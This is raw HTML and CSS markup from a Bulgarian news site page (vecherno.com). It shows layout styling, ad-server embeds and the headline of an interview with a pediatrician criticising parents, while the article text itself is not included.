                }.tdi_77_987 .result-msg,
                .tdi_77_987 .result-msg a{
                    color: #266fef;
                }.tdi_77_987 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_987 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_987 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_987 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_987 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_987 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_987 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_987 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_987 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_987 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_987 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_987 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_987 .td-image-container,
				.ie11 .tdi_77_987 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_987 .td-module-meta-info,
				.ie11 .tdi_77_987 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_987 .td-post-vid-time{
					display: block;
				}.tdi_77_987 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_987 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_987 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_987 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_987 .td-read-more{
					display: none;
				}.tdi_77_987 .entry-review-stars{
					display: none;
				}.tdi_77_987 .td-icon-star,
                .tdi_77_987 .td-icon-star-empty,
                .tdi_77_987 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_987 .td-module-comments{
					display: none;
				}.tdi_77_987 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_987 .td-post-category:hover{
					color: #000000;
				}.tdi_77_987 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_987 .td_module_wrap:hover .td-module-title a,
				.tdi_77_987 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_987 .td-post-author-name a{
					color: #666666;
				}.tdi_77_987 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_987 .td-editor-date,
				.tdi_77_987 .td-editor-date .td-post-author-name,
				.tdi_77_987 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_987 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_987 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_987 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_987 .result-msg{
                    padding: 6px 0;
                }.tdi_77_987 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_987 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_987 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_987 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_987 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_987 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_987 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_987 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_987 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_987 .result-msg{
                    padding: 4px 0;
                }.tdi_77_987 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_987 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_987 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_987 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_987 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_987 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_987 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_987 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_987 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_987 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="55362" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_339" class="tdc-zone"><div class="tdc_zone tdi_79_349  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_349{
                    min-height: 0;
                }
</style><div id="tdi_80_dee" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_3e9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_3e9{
                    min-height: 0;
                }.tdi_81_3e9,
				.tdi_81_3e9 .tdc-columns{
				    display: block;
				}.tdi_81_3e9 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_666  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_666{
                    vertical-align: baseline;
                }.tdi_83_666 .wpb_wrapper,
				.tdi_83_666 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_666 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_666 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_666{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_666{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_666{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_666{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_37e td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_37e" >
<style>

/* inline tdc_css att */

.tdi_84_37e{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_37e { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_37e{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_37e{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_37e{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_37e .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_37e .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_37e .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_37e .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_37e .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_37e{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_37e .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_37e .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" ><span class="tdb-cat-bg"></span>Любопитно</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_714 td_block_template_1">
<style>
/* custom css */
.tdi_85_714.td-a-rec{
					text-align: center;
				}.tdi_85_714 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_e97 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_e97" >
<style>

/* inline tdc_css att */

.tdi_86_e97{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_e97{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_e97 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_e97 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_e97{
					text-align: left;
				}.tdi_86_e97 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_e97 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_e97 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_e97 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_e97 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Педиатърът Петрис Клява с безпощадно интервю: Голяма част от родителите са малоумни</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_6ec  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_6ec{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_6ec,
				.tdi_89_6ec .tdc-inner-columns{
				    display: block;
				}.tdi_89_6ec .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_6ec {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_6ec .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_3ed  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_3ed{
                    vertical-align: baseline;
                }.tdi_91_3ed .wpb_wrapper,
				.tdi_91_3ed .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_3ed .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_3ed{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_3ed{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_776 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_776" >
<style>

/* inline tdc_css att */

.tdi_92_776{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_776{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_776{
                    display: inline-block;
                }.tdi_92_776 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_776 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_776 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_776 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_776 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_776 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_776 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_776 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_776 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_6da tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_6da"   >
<style>
/* custom css */
.tdi_93_6da i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_6da i,
				.tdi_93_6da .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_6da{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_6da i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_990{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_990:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_990 svg{
				    fill: #cccccc;
				}.tdi_94_990 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_990 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_999 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_999" >
<style>

/* inline tdc_css att */

.tdi_95_999{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_999{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_999 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_999{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_999 i{
                    font-size: 12px;
                }.tdi_95_999{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-55362">15</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_697 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_697"   >
<style>
/* custom css */
.tdi_96_697 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_697 i,
				.tdi_96_697 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_697{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_6e6{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_6e6:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_6e6 svg{
				    fill: #cccccc;
				}.tdi_97_6e6 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_6e6 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_449 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_449" >
<style>

/* inline tdc_css att */

.tdi_98_449{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_449{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_449 i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_449 a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_449{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_449 i{
                    font-size: 10px;
                }.tdi_98_449{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d0%bf%d0%b5%d0%b4%d0%b8%d0%b0%d1%82%d1%8a%d1%80%d1%8a%d1%82-%d0%bf%d0%b5%d1%82%d1%80%d0%b8%d1%81-%d0%ba%d0%bb%d1%8f%d0%b2%d0%b0-%d1%81-%d0%b1%d0%b5%d0%b7%d0%bf%d0%be%d1%89%d0%b0%d0%b4%d0%bd%d0%be/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_931  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_931{
                    vertical-align: baseline;
                }.tdi_100_931 .wpb_wrapper,
				.tdi_100_931 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_931 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_931{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_49f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_49f" >
<style>

/* inline tdc_css att */

.tdi_101_49f{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_49f{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_49f{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_49f .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_49f .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_49f" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25bf%25d0%25b5%25d0%25b4%25d0%25b8%25d0%25b0%25d1%2582%25d1%258a%25d1%2580%25d1%258a%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2582%25d1%2580%25d0%25b8%25d1%2581-%25d0%25ba%25d0%25bb%25d1%258f%25d0%25b2%25d0%25b0-%25d1%2581-%25d0%25b1%25d0%25b5%25d0%25b7%25d0%25bf%25d0%25be%25d1%2589%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25be%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9F%D0%B5%D0%B4%D0%B8%D0%B0%D1%82%D1%8A%D1%80%D1%8A%D1%82+%D0%9F%D0%B5%D1%82%D1%80%D0%B8%D1%81+%D0%9A%D0%BB%D1%8F%D0%B2%D0%B0+%D1%81+%D0%B1%D0%B5%D0%B7%D0%BF%D0%BE%D1%89%D0%B0%D0%B4%D0%BD%D0%BE+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B2%D1%8E%3A+%D0%93%D0%BE%D0%BB%D1%8F%D0%BC%D0%B0+%D1%87%D0%B0%D1%81%D1%82+%D0%BE%D1%82+%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%D1%82%D0%B5+%D1%81%D0%B0+%D0%BC%D0%B0%D0%BB%D0%BE%D1%83%D0%BC%D0%BD%D0%B8&url=https%3A%2F%2Fvecherno.com%2F%25d0%25bf%25d0%25b5%25d0%25b4%25d0%25b8%25d0%25b0%25d1%2582%25d1%258a%25d1%2580%25d1%258a%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2582%25d1%2580%25d0%25b8%25d1%2581-%25d0%25ba%25d0%25bb%25d1%258f%25d0%25b2%25d0%25b0-%25d1%2581-%25d0%25b1%25d0%25b5%25d0%25b7%25d0%25bf%25d0%25be%25d1%2589%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25be%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%bf%d0%b5%d0%b4%d0%b8%d0%b0%d1%82%d1%8a%d1%80%d1%8a%d1%82-%d0%bf%d0%b5%d1%82%d1%80%d0%b8%d1%81-%d0%ba%d0%bb%d1%8f%d0%b2%d0%b0-%d1%81-%d0%b1%d0%b5%d0%b7%d0%bf%d0%be%d1%89%d0%b0%d0%b4%d0%bd%d0%be/&amp;media=https://vecherno.com/wp-content/uploads/2018/12/peteris.jpg&description=%D0%9F%D0%B5%D0%B4%D0%B8%D0%B0%D1%82%D1%8A%D1%80%D1%8A%D1%82+%D0%9F%D0%B5%D1%82%D1%80%D0%B8%D1%81+%D0%9A%D0%BB%D1%8F%D0%B2%D0%B0+%D1%81+%D0%B1%D0%B5%D0%B7%D0%BF%D0%BE%D1%89%D0%B0%D0%B4%D0%BD%D0%BE+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B2%D1%8E%3A+%D0%93%D0%BE%D0%BB%D1%8F%D0%BC%D0%B0+%D1%87%D0%B0%D1%81%D1%82+%D0%BE%D1%82+%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%D1%82%D0%B5+%D1%81%D0%B0+%D0%BC%D0%B0%D0%BB%D0%BE%D1%83%D0%BC%D0%BD%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%bf%d0%b5%d0%b4%d0%b8%d0%b0%d1%82%d1%8a%d1%80%d1%8a%d1%82-%d0%bf%d0%b5%d1%82%d1%80%d0%b8%d1%81-%d0%ba%d0%bb%d1%8f%d0%b2%d0%b0-%d1%81-%d0%b1%d0%b5%d0%b7%d0%bf%d0%be%d1%89%d0%b0%d0%b4%d0%bd%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9F%D0%B5%D0%B4%D0%B8%D0%B0%D1%82%D1%8A%D1%80%D1%8A%D1%82+%D0%9F%D0%B5%D1%82%D1%80%D0%B8%D1%81+%D0%9A%D0%BB%D1%8F%D0%B2%D0%B0+%D1%81+%D0%B1%D0%B5%D0%B7%D0%BF%D0%BE%D1%89%D0%B0%D0%B4%D0%BD%D0%BE+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B2%D1%8E%3A+%D0%93%D0%BE%D0%BB%D1%8F%D0%BC%D0%B0+%D1%87%D0%B0%D1%81%D1%82+%D0%BE%D1%82+%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%D1%82%D0%B5+%D1%81%D0%B0+%D0%BC%D0%B0%D0%BB%D0%BE%D1%83%D0%BC%D0%BD%D0%B8 %0A%0A https://vecherno.com/%d0%bf%d0%b5%d0%b4%d0%b8%d0%b0%d1%82%d1%8a%d1%80%d1%8a%d1%82-%d0%bf%d0%b5%d1%82%d1%80%d0%b8%d1%81-%d0%ba%d0%bb%d1%8f%d0%b2%d0%b0-%d1%81-%d0%b1%d0%b5%d0%b7%d0%bf%d0%be%d1%89%d0%b0%d0%b4%d0%bd%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_49f">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_996  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_996{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_996,
				.tdi_103_996 .tdc-inner-columns{
				    display: block;
				}.tdi_103_996 .tdc-inner-columns{
				    width: 100%;
				}
